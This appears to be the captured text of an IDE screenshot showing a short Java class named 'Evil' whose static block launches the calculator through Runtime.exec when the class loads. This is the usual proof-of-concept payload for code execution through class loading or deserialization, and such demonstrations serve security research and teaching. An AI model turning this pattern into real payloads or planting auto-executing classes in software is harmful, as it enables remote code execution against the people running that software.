 package com.example;
import java.io.IOException;
1 usage
public class Evil {
static {
try {
Runtime.getRuntime().exec( command: "calc");
} catch (IOException e) {
throw new RuntimeException(e);
}
}
}